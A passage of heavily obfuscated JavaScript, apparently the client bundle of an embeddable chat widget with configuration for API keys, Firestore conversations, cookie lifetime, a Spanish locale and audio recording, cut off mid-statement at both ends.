_0x3214d0===_0x2fa6e0;},'ticpP':_0x578413(0x34c,_0x1aa89d._0x4166be,0x356,-_0x1aa89d._0x18419b),'EIIha':_0x578413(0xce9,0x10b5,_0x1aa89d._0xc0d37c,0xf3e)+'href*'+_0x578413(0xaf1,0x5f7,_0x1aa89d._0x4efddb,_0x1aa89d._0x5a48c5)+_0x80f82a(0x4f5,0x4ed,0x3a8,_0x1aa89d._0x467bb5)+_0x578413(0xaac,_0x1aa89d._0x291f51,0xfc8,0xa62)+'pis.c'+_0x578413(0xc35,_0x1aa89d._0x241367,_0x1aa89d._0x5a21e0,_0x1aa89d._0x112f98),'ifZme':_0x80f82a(0x7f9,0x572,0xb42,0x72e)+_0x578413(_0x1aa89d._0x52f75b,_0x1aa89d._0x26c665,_0x1aa89d._0x254584,0xa2c)+_0x578413(_0x1aa89d._0x12c57d,0xf4b,0x8a4,0xf7d)+_0x578413(0x8fe,_0x1aa89d._0x5d1379,0x406,0x4e4)+_0x80f82a(_0x1aa89d._0x1ca899,0x9d1,_0x1aa89d._0x30c1a4,_0x1aa89d._0x3b9c5a)+_0x80f82a(_0x1aa89d._0x47e1c4,-0xe9,-_0x1aa89d._0x301afa,_0x1aa89d._0x142558),'tdUFP':_0x80f82a(0x9de,0x50b,_0x1aa89d._0x45dcd4,0xef8),'uHdjN':'anony'+_0x80f82a(_0x1aa89d._0x12835b,_0x1aa89d._0x4f3b6a,0xc42,0xdc6),'hTPyB':'style'+'sheet','aeqjg':function(_0x479033,_0x58ea46){return _0x479033===_0x58ea46;},'NomTQ':function(_0xfb3093,_0x1685ba){return _0xfb3093-_0x1685ba;},'mqrTz':function(_0x2b744d,_0x2ab582,_0x430dc4){return _0x2b744d(_0x2ab582,_0x430dc4);},'QcKdg':_0x80f82a(_0x1aa89d._0x4feca5,_0x1aa89d._0x1ace57,_0x1aa89d._0x263d5b,0x79c),'bNlFL':_0x578413(_0x1aa89d._0x293530,0x9ec,0xd0f,0x1014)+_0x80f82a(_0x1aa89d._0x213653,_0x1aa89d._0xce87d1,_0x1aa89d._0x1e5c99,_0x1aa89d._0x3da409)+_0x578413(0x888,0xcb4,0x5f0,0x5df)+_0x578413(_0x1aa89d._0x545980,_0x1aa89d._0x45207c,0x7ea,_0x1aa89d._0x5c48f2)+_0x578413(_0x1aa89d._0x19157d,0xb6d,_0x1aa89d._0x206fbe,0x328)+'ssage','Bawup':_0x578413(0xb36,_0x1aa89d._0x5d5e23,0xdc4,_0x1aa89d._0x3e3b80),'yHgjd':_0x578413(_0x1aa89d._0xaa72ee,0xd4a,_0x1aa89d._0x1c2be3,0x737),'ytxvW':'FClfX','HePyG':_0x578413(0x321,0xa5,0xd0,-_0x1aa89d._0x2e0782)+_0x80f82a(_0x1aa89d._0x55611b,0x72e,_0x1aa89d._0x1c9ffa,_0x1aa89d._0x34aacc)+_0x578413(0xaac,0x6e8,0xd23,0xeb3)+_0x578413(_0x1aa89d._0x850242,0x7a8,0x980,_0x1aa89d._0x111135)+'om','EUiGR':_0x80f82a(0x6de,0x599,0x9f7,_0x1aa89d._0x25b52f)+_0x80f82a(0x2a0,-0x1c5,-0x43,-_0x1aa89d._0x5377c4),'JHozd':_0x578413(_0x1aa89d._0xbc5020,_0x1aa89d._0x5490d1,0x5fb,_0x1aa89d._0x40bbe5)+'ed_at','GOBMN':'Prome'+_0x578413(0xaff,0x65a,0x7ae,_0x1aa89d._0x15775b)+'Widge'+'t:\x20Er'+_0x80f82a(0xca5,_0x1aa89d._0x5a1247,0xa07,0xcf8)+_0x80f82a(_0x1aa89d._0xab5e45,0x457,_0x1aa89d._0x5ed65f,_0x1aa89d._0x57b96e)+_0x578413(0x88e,0x6f5,0x4bc,0xcdf)+_0x578413(_0x1aa89d._0x4c941e,_0x1aa89d._0x4c9841,0x1b9,0xadd)+_0x578413(_0x1aa89d._0x4421fe,0x356,0x873,_0x1aa89d._0x24cf8e)+_0x80f82a(0x2ce,_0x1aa89d._0x30c7da,0xcc,_0x1aa89d._0x16cbbd)+_0x80f82a(_0x1aa89d._0x5b2558,_0x1aa89d._0x5f05b8,0xa65,0xbf0),'oDfXJ':function(_0x742bd4,_0x6592e4){return _0x742bd4/_0x6592e4;},'mudBA':function(_0x93ffa7,_0x1548bd){return _0x93ffa7<_0x1548bd;},'ywVAI':function(_0x524044,_0x6aae25){return _0x524044*_0x6aae25;},'zgHbf':function(_0x126ea8,_0x5bfc6c){return _0x126ea8!==_0x5bfc6c;},'rAbqj':_0x578413(0x2d5,-_0x1aa89d._0x2415bf,-0x2a7,0x6fd),'hwPIz':_0x578413(0xa6d,0xf11,0x963,0x641),'LjFQJ':_0x80f82a(_0x1aa89d._0x257676,_0x1aa89d._0x20d25b,_0x1aa89d._0x10a71d,_0x1aa89d._0xebc6dd),'Aqplb':_0x578413(_0x1aa89d._0xcfae53,0xc1,-_0x1aa89d._0x5111da,_0x1aa89d._0x4aae1b),'zcrTa':_0x578413(_0x1aa89d._0x414ae2,_0x1aa89d._0x2c5993,_0x1aa89d._0x250571,0x998),'awZzm':_0x80f82a(_0x1aa89d._0x16fdaa,_0x1aa89d._0x2d0d9b,_0x1aa89d._0x24df37,_0x1aa89d._0x2e84f9),'Ilvgp':_0x80f82a(_0x1aa89d._0xd02d22,_0x1aa89d._0x33d53e,_0x1aa89d._0x4b1ae1,0x8ff)+'catio'+_0x578413(0x936,_0x1aa89d._0x2eb0fe,_0x1aa89d._0x45c4a0,0xa2b)+'n','LWGgS':function(_0x339b9e,_0x423b99){return _0x339b9e===_0x423b99;},'lbeRN':_0x80f82a(_0x1aa89d._0x1d1317,0xfd,0x599,0x7e4),'iwfqH':_0x578413(0x994,_0x1aa89d._0x2a4bb2,0x5b4,_0x1aa89d._0x3d7741),'aWdpE':function(_0x5c8242,_0x805811){return _0x5c8242===_0x805811;},'EwzzQ':'moder'+_0x80f82a(0xc51,0x10fb,_0x1aa89d._0x3b9d73,0x118b)+_0x578413(_0x1aa89d._0x2be97f,_0x1aa89d._0xf7e253,0x6ef,_0x1aa89d._0x415345)+_0x578413(_0x1aa89d._0x29dc20,0x4e9,_0x1aa89d._0x17daf5,0xb32)+_0x578413(0xc3f,0xb22,_0x1aa89d._0x106d74,0xee7),'EfWFw':_0x578413(_0x1aa89d._0x2ace70,0x86b,0xeeb,0xd42),'BlShD':_0x80f82a(0xa04,0x8f0,_0x1aa89d._0x27a114,_0x1aa89d._0x5347d6)+_0x80f82a(0xb4f,0xf51,_0x1aa89d._0x427989,0xd3a),'jjUte':_0x80f82a(0xbf9,0x873,0xee7,0x865)+'ort','rUsDX':function(_0x3f3a07,_0x54efcc){return _0x3f3a07===_0x54efcc;},'iqppn':_0x578413(_0x1aa89d._0x439bbb,_0x1aa89d._0x59eb9e,_0x1aa89d._0x467af8,_0x1aa89d._0x24ee1b),'ibAAe':_0x80f82a(_0x1aa89d._0x5c9a30,0x44e,_0x1aa89d._0x37ae85,_0x1aa89d._0x4b6f46),'PDkos':_0x578413(_0x1aa89d._0x485d58,_0x1aa89d._0x10e02e,0x8ca,0x4ae)+_0x578413(0xc7a,_0x1aa89d._0x4f486a,_0x1aa89d._0x29d7ba,0x1024)+_0x578413(0xa68,_0x1aa89d._0x3e2ab5,0xb75,0xfcb)+_0x578413(_0x1aa89d._0x153481,0xcf,_0x1aa89d._0x4f4e13,0x805)+'ton','ZCJdW':_0x80f82a(0xd65,_0x1aa89d._0x52b7bb,0xe94,0xa13),'HPkvf':_0x578413(_0x1aa89d._0x485d58,_0x1aa89d._0x560cbe,0x35f,_0x1aa89d._0x5f5833)+_0x578413(0xc7a,_0x1aa89d._0x5b23a0,0x8f8,_0x1aa89d._0x2dbbc3)+_0x578413(_0x1aa89d._0x2be97f,_0x1aa89d._0x1f2976,_0x1aa89d._0x4f6a10,_0x1aa89d._0x59864d)+_0x80f82a(0x4f6,_0x1aa89d._0x39350a,-_0x1aa89d._0x5377c4,0x8a8)+_0x80f82a(0x980,0xb29,0xcce,0xa4c),'CwoBa':_0x578413(0x2c1,_0x1aa89d._0xe2d0ff,0x262,_0x1aa89d._0x1cc8c3)+'wn','KcsXk':'input','lajCi':_0x578413(0x615,_0x1aa89d._0x395a7e,_0x1aa89d._0x22cc5e,_0x1aa89d._0x41c268)+_0x578413(0xc7a,_0x1aa89d._0x772430,_0x1aa89d._0x5de5c8,0xc5d)+_0x578413(0xa68,0x899,_0x1aa89d._0x2bc911,0x5c5)+_0x80f82a(0x49b,0x52d,0x50e,_0x1aa89d._0x47922c)+'ating'+_0x80f82a(_0x1aa89d._0x33c622,_0x1aa89d._0x1dc2fc,_0x1aa89d._0x336ef7,0x7fb),'jqTDP':function(_0xa4602a,_0x3dbf2f){return _0xa4602a||_0x3dbf2f;},'dPuBH':_0x578413(_0x1aa89d._0x4727e6,0xd93,0x3f5,_0x1aa89d._0x441d39),'PkGTf':'eKnnQ','AIyIg':'moder'+_0x578413(0xc7a,_0x1aa89d._0x506c8f,_0x1aa89d._0x47b648,0xf30)+_0x80f82a(_0x1aa89d._0x5c4dcc,0x512,_0x1aa89d._0x127bb0,0x797)+_0x80f82a(_0x1aa89d._0x9a5995,0xe53,0xab0,_0x1aa89d._0x23417b)+'tar-c'+'ontai'+_0x80f82a(0x704,0xb31,_0x1aa89d._0xf633c0,_0x1aa89d._0x1d0bc3),'cZEPA':_0x578413(_0x1aa89d._0x5208a0,_0x1aa89d._0x3f97be,0x932,0x378)+_0x578413(_0x1aa89d._0x307c6a,0xc97,_0x1aa89d._0xb97155,_0x1aa89d._0x4b3221)+_0x578413(0xa68,_0x1aa89d._0x1de487,0x984,0x942)+_0x80f82a(0x8e6,_0x1aa89d._0x360fac,0x9a8,_0x1aa89d._0x2494a5)+_0x578413(0x572,_0x1aa89d._0x5c87fe,_0x1aa89d._0x8f447f,0x65c)+'mg','hBnUs':_0x578413(_0x1aa89d._0x485d58,0x164,0x25b,_0x1aa89d._0x199c1f)+'abot-'+_0x578413(0xa68,0xcf5,0x6e2,_0x1aa89d._0x4e79d2)+_0x578413(0xc5f,0xb35,0x935,0x6e4)+'ding','xktva':'fixed','KUJBN':_0x80f82a(0x4d6,0x4f8,0x4c2,_0x1aa89d._0x1a132a),'hQYsJ':function(_0x211923,_0xb7c1eb,_0xca9a27){return _0x211923(_0xb7c1eb,_0xca9a27);},'QdXsg':_0x80f82a(_0x1aa89d._0x946682,0x54a,0x877,0xb29)+_0x80f82a(0xc51,_0x1aa89d._0xaa6ffa,0x9f7,0xcc1)+_0x80f82a(_0x1aa89d._0x5c4dcc,_0x1aa89d._0x3a8c92,_0x1aa89d._0x1674c3,0xa24)+_0x80f82a(0x5da,0x4b5,0x228,0x65)+_0x80f82a(0x7a1,0x76c,0x9bf,_0x1aa89d._0x21373b)+_0x578413(0x5ec,0xa6e,_0x1aa89d._0x499953,_0x1aa89d._0xc54f47),'fpnsH':function(_0x53e93a,_0x863bc5){return _0x53e93a!==_0x863bc5;},'krbip':_0x80f82a(0xd05,0xf46,_0x1aa89d._0x3306d2,0xf62),'ooLcJ':'flex','fJprA':_0x578413(0xb5f,0xc28,0xe6e,_0x1aa89d._0x2353ae)+_0x578413(_0x1aa89d._0x5d286f,0xca5,_0x1aa89d._0x46d88d,0x785)+_0x80f82a(0x85f,0x7f4,_0x1aa89d._0x5af233,0x55a)+_0x578413(_0x1aa89d._0xdc60fb,_0x1aa89d._0x56b499,0x219,_0x1aa89d._0x5e9684)+_0x80f82a(0x2fd,0xb6,0xda,0x15e)+_0x578413(_0x1aa89d._0x3786be,0xac,0xaa0,_0x1aa89d._0x19798e)+_0x578413(0x62b,0x5f1,_0x1aa89d._0x1f9a69,0xfb),'BofVw':function(_0x3e6050,_0x29478f,_0x1c1c5c){return _0x3e6050(_0x29478f,_0x1c1c5c);},'MFmOg':_0x80f82a(0xb36,0xa31,_0x1aa89d._0x4bb779,0xeec)+_0x578413(_0x1aa89d._0x5b92ab,_0x1aa89d._0x3ecb52,_0x1aa89d._0x171b43,0xb86)+_0x80f82a(_0x1aa89d._0x2a9645,_0x1aa89d._0x7d81a2,0x970,0x5e8)+_0x80f82a(_0x1aa89d._0x4f0d62,0x515,0x500,-0x2b)+_0x578413(0x8a1,_0x1aa89d._0x577c16,_0x1aa89d._0x219486,_0x1aa89d._0x3bd174),'pjMnM':_0x578413(0x6f7,_0x1aa89d._0x295ef5,0x950,0x821)+'eend','Dczot':_0x578413(_0x1aa89d._0x5727b6,_0x1aa89d._0x3b80c8,0x1ad,0x9eb)+_0x80f82a(_0x1aa89d._0x4a50f0,0xbe1,_0x1aa89d._0x4677b3,0x310),'sQjSz':_0x578413(0xda0,0x131f,0xebb,0x8cd),'NCwVV':_0x80f82a(0x5ec,_0x1aa89d._0x3f75b1,_0x1aa89d._0x576188,0x801)+_0x80f82a(_0x1aa89d._0x171b43,0xbb6,_0x1aa89d._0x4e1d7e,0xbfc)+_0x578413(0xa68,0xfd6,_0x1aa89d._0x275ab1,0x750)+_0x578413(0x67a,_0x1aa89d._0x1f9c79,0xbaf,_0x1aa89d._0x37925f)+_0x578413(0x313,0x34c,_0x1aa89d._0x397c5c,_0x1aa89d._0x13aac9)+'conte'+'nt','jldfM':_0x578413(0x394,0x65c,0x36,0x5aa),'Unmgm':_0x578413(0x615,0xba8,_0x1aa89d._0x4d08b4,0x218)+_0x80f82a(0xc51,_0x1aa89d._0x56e581,_0x1aa89d._0x15b99b,_0x1aa89d._0x254c00)+_0x80f82a(_0x1aa89d._0x46e3fe,0x556,_0x1aa89d._0x2483a9,0x4fa)+_0x578413(0x67a,0x1e2,0x747,0x14b)+_0x578413(0x313,_0x1aa89d._0x201817,_0x1aa89d._0x1c962b,_0x1aa89d._0x1ea795)+_0x578413(0x9d7,_0x1aa89d._0x5dd422,_0x1aa89d._0x2f74c7,0x9e8),'ooMxP':_0x80f82a(_0x1aa89d._0x116ced,0xadb,0x91f,0x112b),'zgvhi':function(_0x32015b,_0x35f126){return _0x32015b!==_0x35f126;},'VJcxI':_0x80f82a(0xd83,_0x1aa89d._0x248a91,_0x1aa89d._0x1dd0db,_0x1aa89d._0xe9ccc6),'CDTxb':function(_0x54a721,_0x458a6a){return _0x54a721%_0x458a6a;},'yyRyl':function(_0x526642,_0x1cbf12){return _0x526642+_0x1cbf12;},'Ngfiu':function(_0x56d4f6,_0x5a63e4){return _0x56d4f6+_0x5a63e4;},'sbulX':function(_0x44c124,_0x35fe16){return _0x44c124*_0x35fe16;},'IYSzl':function(_0x25e5e8,_0x1cde9c){return _0x25e5e8+_0x1cde9c;},'fDmcH':_0x578413(0x548,_0x1aa89d._0x47a7f1,_0x1aa89d._0x537f5c,0x8a6)+'FE','dOWyG':function(_0x109396,_0xd4c38){return _0x109396-_0xd4c38;},'WbRXh':function(_0x12b87f,_0x4827c3){return _0x12b87f%_0x4827c3;},'PhCDR':_0x578413(0xb5f,0x6d2,_0x1aa89d._0x26da0e,0x76e)+_0x578413(_0x1aa89d._0x5b92ab,_0x1aa89d._0x3f882a,_0x1aa89d._0x153481,_0x1aa89d._0x2a5b93)+_0x80f82a(_0x1aa89d._0x2a9645,0x5e6,0x51a,_0x1aa89d._0x5c3b23)+'et-au'+_0x578413(_0x1aa89d._0x413d32,_0x1aa89d._0x4c2421,_0x1aa89d._0x100517,_0x1aa89d._0x364d82)+_0x80f82a(0x68c,_0x1aa89d._0x2e43f5,_0x1aa89d._0x489104,_0x1aa89d._0x19dd53)+'tn','xavBr':_0x578413(0x811,0xb2d,_0x1aa89d._0x34fa95,0x2d7)+'dmeta'+_0x80f82a(_0x1aa89d._0xa29890,0x7d2,0x312,_0x1aa89d._0x4b4dc7),'rqomD':_0x80f82a(0xaf0,_0x1aa89d._0x422bcd,0x592,0xf8d),'LkPWs':function(_0x357673,_0xc392ed){return _0x357673<_0xc392ed;},'XAVWr':_0x80f82a(_0x1aa89d._0x219b9f,0xb69,_0x1aa89d._0x538f94,0x609),'TAcBf':'moder'+_0x578413(_0x1aa89d._0x38f33c,_0x1aa89d._0x5dc106,_0x1aa89d._0x415345,_0x1aa89d._0x4ac2ba)+_0x578413(_0x1aa89d._0x4720e4,_0x1aa89d._0x221b61,_0x1aa89d._0x3d5836,_0x1aa89d._0x1821ee)+_0x80f82a(_0x1aa89d._0x4cbb57,0xa06,0x52a,0x2b6)+_0x578413(0xcfb,0xac0,0x805,_0x1aa89d._0x1e69a2)+_0x578413(_0x1aa89d._0x383780,-0x16b,0x786,_0x1aa89d._0x1bc3a4),'WJSXB':_0x578413(0xa8e,0x9b1,_0x1aa89d._0x16585e,0x61b)+_0x80f82a(0xcd5,0xdea,_0x1aa89d._0x3837c5,0x1151),'igUDX':_0x80f82a(_0x1aa89d._0x946682,0x362,0x740,0x502)+_0x578413(_0x1aa89d._0x1e6857,_0x1aa89d._0x182b05,0xc53,0x911)+'widge'+_0x578413(0x5e7,_0x1aa89d._0x464aad,_0x1aa89d._0x442077,_0x1aa89d._0x57da48)+'ut','puVmd':'GjpVE','SeTWD':_0x578413(_0x1aa89d._0x9b74f2,_0x1aa89d._0x3244db,0xe49,_0x1aa89d._0x2c6d46),'FrTze':function(_0x52fd22,_0x527237){return _0x52fd22===_0x527237;},'WiGgp':'LkdRv','CCBKc':_0x578413(0x4ab,0x1de,-_0x1aa89d._0xb6279e,0x8fb),'LvPTH':function(_0x4cf4ed,_0x1418ea){return _0x4cf4ed*_0x1418ea;},'tnVUe':'es-ES','tbjvm':function(_0x2c89b8,_0x117aed){return _0x2c89b8!==_0x117aed;},'EvKBu':'CuSbw','eTYCB':_0x578413(0x3d0,0x84e,_0x1aa89d._0x3fbb83,-_0x1aa89d._0x7b3a7b),'wWwqZ':_0x80f82a(_0x1aa89d._0x183058,0xe82,0x64d,0xd3c),'nFGxf':_0x80f82a(0x8e4,0x984,0xe30,0x851),'BTgEu':'.wav','NGGkA':_0x80f82a(_0x1aa89d._0xc4b9d1,0x64d,0x871,_0x1aa89d._0x305818),'gpEUc':function(_0x325a18,_0xa52cfc){return _0x325a18+_0xa52cfc;},'ZWlxM':function(_0x48de79,_0x5668d0){return _0x48de79+_0x5668d0;},'SONog':'audio'+'_','OGiEo':'archi'+'vo','qpSkk':function(_0x1f4828,_0x185152){return _0x1f4828(_0x185152);},'oNxEN':'bUPIc','jSPDO':_0x578413(_0x1aa89d._0x4dc3f8,0xb8b,_0x1aa89d._0x4e4f01,_0x1aa89d._0x2ba17a)+_0x80f82a(_0x1aa89d._0x2f407f,_0x1aa89d._0x1070ad,0xe6f,0x69a)+_0x578413(0x888,_0x1aa89d._0xba0cc6,0x364,_0x1aa89d._0x51549b)+'et-au'+'dio-p'+_0x80f82a(_0x1aa89d._0x2fcedd,_0x1aa89d._0x298143,_0x1aa89d._0x50cf92,0xcdc)+'icon','AHcay':'block','tJvVa':function(_0x548d45,_0x3071e0){return _0x548d45>_0x3071e0;},'jumvZ':function(_0x7a8582,_0x172e5c){return _0x7a8582===_0x172e5c;},'OSJUa':_0x80f82a(_0x1aa89d._0x468e6e,0x2a6,0x3b3,_0x1aa89d._0x28f218),'gqSyd':_0x80f82a(0x5d4,_0x1aa89d._0xb0d3,_0x1aa89d._0x2c6d0d,0x89e),'oklgd':function(_0x359586,_0x3cee40){return _0x359586===_0x3cee40;},'yxmVx':'ovFls','ZPzBA':_0x578413(_0x1aa89d._0x31bd90,0x71a,_0x1aa89d._0x3feffa,-_0x1aa89d._0x1ff1e2)+'h','vgOCI':function(_0xa78219,_0x4779e6,_0x1a31bf){return _0xa78219(_0x4779e6,_0x1a31bf);},'zUAUR':function(_0x47eb32,_0x3a4146){return _0x47eb32===_0x3a4146;},'pNwpD':_0x80f82a(0x304,0x7ea,0x1c1,_0x1aa89d._0x139dd4),'Hwudz':function(_0x402c78,_0x16221a){return _0x402c78===_0x16221a;},'dEfIe':_0x578413(0xcb2,_0x1aa89d._0xf41195,_0x1aa89d._0x153d7b,0xd5f),'yVDmw':_0x578413(0x615,0x62f,0x6c1,_0x1aa89d._0x3e1a26)+_0x578413(_0x1aa89d._0x1a51bf,0x90f,0xe37,_0x1aa89d._0x136f24)+'widge'+_0x80f82a(_0x1aa89d._0x3541e2,0xfa1,_0x1aa89d._0x5b33c6,0x7cc)+_0x578413(0xadc,0x81f,0x6b6,_0x1aa89d._0x32a9cf)+_0x578413(_0x1aa89d._0x1d4b73,_0x1aa89d._0x4daa1e,0xe30,0x518)+_0x578413(_0x1aa89d._0x3bf756,_0x1aa89d._0x3ce88f,0x95f,0x1021),'FAJRg':_0x578413(0x487,_0x1aa89d._0x130547,-_0x1aa89d._0x494375,0x76a),'YFnua':function(_0x4abdee,_0xee9af4){return _0x4abdee+_0xee9af4;},'ujiWl':function(_0x485476,_0x5c3971){return _0x485476===_0x5c3971;},'hiQiR':_0x578413(_0x1aa89d._0x57c4e4,0x4e0,0xcbe,_0x1aa89d._0x225cf4),'GVkUH':'moder'+_0x578413(_0x1aa89d._0x1a51bf,0xf41,0xc78,0xe09)+_0x578413(_0x1aa89d._0x55a4b0,_0x1aa89d._0xede63d,0x56d,0x53a)+_0x578413(_0x1aa89d._0x18d804,_0x1aa89d._0xb68474,_0x1aa89d._0x15bde8,_0x1aa89d._0x51cb72)+'ing','arhxE':function(_0xc017ee,_0x16e163){return _0xc017ee===_0x16e163;},'iNvvH':_0x80f82a(_0x1aa89d._0x57a121,0xe02,0xdff,0x1074)+'rabot'+_0x80f82a(_0x1aa89d._0x5ef75f,0x995,_0x1aa89d._0xf12681,0xdcd)+_0x578413(_0x1aa89d._0x3feffa,_0x1aa89d._0x3bd174,_0x1aa89d._0x58110b,0x15d)+_0x80f82a(_0x1aa89d._0x15617d,_0x1aa89d._0x538f94,_0x1aa89d._0x349ce1,_0x1aa89d._0xf1f95)+_0x578413(_0x1aa89d._0x3a8575,0x2da,0x6dd,0x400),'oumhG':_0x80f82a(0x5ec,0x601,_0x1aa89d._0x463279,_0x1aa89d._0x295ef5)+_0x578413(_0x1aa89d._0x4c31e8,_0x1aa89d._0x2e2816,_0x1aa89d._0x58c51e,0xd54)+_0x578413(_0x1aa89d._0x55a4b0,_0x1aa89d._0x1fcaab,0xd59,0x90c)+_0x80f82a(0xa00,0x9f2,_0x1aa89d._0x348d2f,_0x1aa89d._0x4daa1e)+_0x578413(_0x1aa89d._0x3af6cb,0xabb,_0x1aa89d._0x45e454,_0x1aa89d._0x37a2e9)+'nline','KEZrH':_0x80f82a(_0x1aa89d._0x53da03,0xac8,_0x1aa89d._0x17ebb6,_0x1aa89d._0xe983)+_0x578413(0xa12,_0x1aa89d._0x1ce475,0x79b,0x75e),'vWTRl':_0x80f82a(_0x1aa89d._0x946682,0x6b9,0x19f,_0x1aa89d._0x3b4f67)+_0x578413(0xc7a,_0x1aa89d._0x41edb9,0xe82,0xf38)+'widge'+_0x578413(0xb93,_0x1aa89d._0x22b47a,_0x1aa89d._0x30e604,0x797)+'or','sajOV':'MEIcb','Eokaz':_0x80f82a(_0x1aa89d._0x946682,_0x1aa89d._0x5f3579,0x3bf,_0x1aa89d._0x471dcc)+'abot_'+_0x578413(0xd3b,_0x1aa89d._0x23b729,_0x1aa89d._0x2c0e61,_0x1aa89d._0x311ba1)+'ct_id','jzKNq':function(_0x3544c3,_0x4cd405){return _0x3544c3!==_0x4cd405;}},_0x50e365=(function(){let _0x51db31=!![];return function(_0xca627f,_0x2e951c){const _0x4b6f8f={_0x1ec4fc:0xfc},_0x50229d=_0x51db31?function(){function _0x11b118(_0x39a0f8,_0x1f1484,_0x28c067,_0x1017fc){return _0x53f4(_0x1017fc- -0x24c,_0x1f1484);}if(_0x2e951c){const _0x1610de=_0x2e951c[_0x11b118(_0x4b6f8f._0x1ec4fc,-0x60f,0x8c,-0x175)](_0xca627f,arguments);return _0x2e951c=null,_0x1610de;}}:function(){};return _0x51db31=![],_0x50229d;};}());'use strict';const _0x53a98f=_0x80f82a(_0x1aa89d._0xb8d917,_0x1aa89d._0x45c953,0xb73,0x888)+_0x578413(0x539,_0x1aa89d._0x383c2a,_0x1aa89d._0x249fe7,_0x1aa89d._0x182406)+_0x578413(0xc8c,0xfe5,_0x1aa89d._0xc32386,0x7fc)+'eo-be'+_0x578413(_0x1aa89d._0x39ac11,_0x1aa89d._0x30bdee,0x543,_0x1aa89d._0x268e6d)+_0x578413(0x61f,_0x1aa89d._0x4cb5e5,0x8f8,_0x1aa89d._0x785479)+'v1',_0x2f5deb={};_0x2f5deb['apiKe'+'y']=null,_0x2f5deb[_0x80f82a(_0x1aa89d._0x5079ea,_0x1aa89d._0x5320ee,0x110d,0xd63)+'d']=null,_0x2f5deb[_0x80f82a(0xba9,_0x1aa89d._0x26672b,_0x1aa89d._0x44f671,_0x1aa89d._0x37b995)+'izati'+_0x578413(0xd76,0xe23,_0x1aa89d._0x343d93,_0x1aa89d._0x3421fe)]=null,_0x2f5deb[_0x578413(0x92f,0x81e,_0x1aa89d._0x1e9602,_0x1aa89d._0x4df56f)+_0x80f82a(_0x1aa89d._0x3b9c5a,_0x1aa89d._0x22441d,_0x1aa89d._0x110fb5,_0x1aa89d._0x5d0d62)]=null,_0x2f5deb[_0x578413(_0x1aa89d._0x3b44f8,0x84,_0x1aa89d._0x176b1e,-0x1b0)+_0x578413(_0x1aa89d._0x4c6407,0xe38,_0x1aa89d._0x161ebb,0x6fd)+_0x578413(_0x1aa89d._0x52cdb6,0x61b,0x817,0x103)]=null,_0x2f5deb[_0x80f82a(0xd12,0x11ac,0x10ec,_0x1aa89d._0x4b732a)+_0x578413(_0x1aa89d._0x5df748,_0x1aa89d._0x5708ed,0xa4b,0x7ce)]=null,_0x2f5deb['conve'+'rsati'+_0x578413(_0x1aa89d._0x378343,0xd55,0x9b7,0xb64)]=null,_0x2f5deb['fires'+'toreP'+_0x578413(0xd4f,_0x1aa89d._0x4dda5e,0xb43,0x970)]=null,_0x2f5deb['posit'+_0x578413(0xa84,0x800,_0x1aa89d._0x3be41d,0x637)]=_0x80f82a(_0x1aa89d._0x3f382e,0x6c6,0x2ec,_0x1aa89d._0xc65cc2)+'m-rig'+'ht',_0x2f5deb['cooki'+_0x578413(0x570,0x933,_0x1aa89d._0x1dfabc,0x9c7)]=_0x4cd656[_0x80f82a(0x996,0xdbc,_0x1aa89d._0x56c9fc,_0x1aa89d._0x2ff9b1)];function _0x578413(_0x8891c5,_0xaa42f1,_0xaa7bc4,_0x1ac2e3){return _0x53f4(_0x8891c5-0x230,_0x1ac2e3);}_0x2f5deb[_0x80f82a(_0x1aa89d._0x1040d2,0x919,0x33d,0x982)+_0x578413(_0x1aa89d._0x3979bc,_0x1aa89d._0x48332f,0x660,_0x1aa89d._0x478079)+'ry']=0x16d;const _0x3d89a7={};_0x3d89a7[_0x578413(_0x1aa89d._0x1c53cd,_0x1aa89d._0x2fc536,-0x4,_0x1aa89d._0xebb798)+'n']=![],_0x3d89a7[_0x80f82a(_0x1aa89d._0x33d53e,0x727,_0x1aa89d._0x458a8,0x4a8)+_0x578413(0x2c9,_0x1aa89d._0x5be6e9,_0x1aa89d._0x4d7234,-_0x1aa89d._0x23b562)]=[],_0x3d89a7[_0x80f82a(_0x1aa89d._0x2b940b,_0x1aa89d._0xc7793b,_0x1aa89d._0x5a57b9,_0x1aa89d._0x49294d)+_0x578413(_0x1aa89d._0x2e27f2,_0x1aa89d._0x528c18,_0x1aa89d._0x1270c8,0x759)]=![],_0x3d89a7[_0x80f82a(0xc9f,0xa7e,0x110d,0xc0c)+_0x80f82a(0x5dc,_0x1aa89d._0x5cc66a,0x3d4,0x87d)+'d']=!![],_0x3d89a7[_0x80f82a(0x2c7,-_0x1aa89d._0x287f6d,0xfe,0x22a)+_0x578413(_0x1aa89d._0x17975f,_0x1aa89d._0x298084,0xe0d,_0x1aa89d._0x8f484e)+'p']=null,_0x3d89a7[_0x80f82a(_0x1aa89d._0x2f68b8,0xe59,0x87f,0x7fc)+'tore']=null,_0x3d89a7['unsub'+'scrib'+'e']=null,_0x3d89a7['isAut'+'henti'+_0x578413(0xb67,_0x1aa89d._0x4e9370,_0x1aa89d._0x2f3875,_0x1aa89d._0x5635aa)]=![],_0x3d89a7[_0x578413(_0x1aa89d._0x410a13,_0x1aa89d._0x1cedc9,_0x1aa89d._0x576a3e,_0x1aa89d._0x335ee0)+_0x578413(0xb91,0xa28,_0x1aa89d._0x55d3cd,_0x1aa89d._0x463279)]=![],_0x3d89a7[_0x80f82a(0x887,0x48f,_0x1aa89d._0x3807cf,_0x1aa89d._0x51f987)+'bidde'+'n']=![],_0x3d89a7[_0x578413(0xbea,0xc66,0x753,0xd18)+_0x80f82a(0x789,_0x1aa89d._0x1bc3a4,0x287,_0x1aa89d._0x5b4b07)+_0x80f82a(_0x1aa89d._0x27bb04,0x6ac,-_0x1aa89d._0x4c06d1,-0x5b)]=null,_0x3d89a7[_0x578413(0x4d1,_0x1aa89d._0x3f5afb,_0x1aa89d._0x25c76a,_0x1aa89d._0x1c9b71)+_0x80f82a(0xa48,_0x1aa89d._0x45a140,0xd20,0xf52)+'orBot']=![],_0x3d89a7[_0x80f82a(_0x1aa89d._0x383ef0,0x530,0x3cc,0x888)+_0x80f82a(_0x1aa89d._0x439bbb,_0x1aa89d._0x5b9496,0xe3e,0xd31)+_0x578413(0x935,0x570,_0x1aa89d._0x3aced1,_0x1aa89d._0x388c4f)+_0x80f82a(0x639,_0x1aa89d._0x5af47a,0x973,_0x1aa89d._0x3ce546)]=0x0,_0x3d89a7[_0x578413(0xbba,_0x1aa89d._0x5300b1,_0x1aa89d._0xec3431,_0x1aa89d._0x2910af)+'teLab'+'el']=![],_0x3d89a7[_0x80f82a(_0x1aa89d._0x33d53e,_0x1aa89d._0x54ba85,_0x1aa89d._0x317ebb,_0x1aa89